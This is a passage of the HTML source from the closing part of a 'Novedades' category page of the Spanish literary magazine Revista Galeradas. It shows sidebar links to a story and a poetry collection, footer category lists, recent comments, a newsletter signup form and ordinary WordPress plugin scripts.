							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/category/novedades/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6975247dbfa11" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="11751" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/poemario-ensueno-eterno/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6975247dbfa11" value="0e9fa570d7" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6975247dbfa11" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6975247dbfa11" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcategory%2Fnovedades%2F&amp;linkname=Novedades%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcategory%2Fnovedades%2F&amp;linkname=Novedades%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 24 January 2026 21 h 58 min (Europe/Paris UTC:2) -->
